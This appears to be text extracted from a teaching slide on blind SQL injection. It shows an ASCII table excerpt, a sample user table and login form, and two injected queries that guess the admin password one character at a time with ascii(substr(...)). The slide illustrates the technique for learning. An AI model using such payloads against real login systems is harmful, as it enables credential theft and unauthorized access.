 SQL injection
Binary Oct Dec Hex Glyph
1963 1965 1967
111 0010 162 114 72 r
111 0011 163 115 73 s
111 0100 164 116 74 t
111 0101 165 117 75 u
• Blind SQL injection
userID userPW
guest guest
admin ************
...
userInfo Table
LOGIN
Please enter your login and password!
Username
Password
Forgot password?
Login
SELECT userID FROM userInfo WHERE userID = ‘admin’ and ascii(substr(userPW,1,1))=114 --‘ and... >
SELECT userID FROM userInfo WHERE userID = ‘admin’ and ascii(substr(userPW,1,1))=115 --‘ and... > admin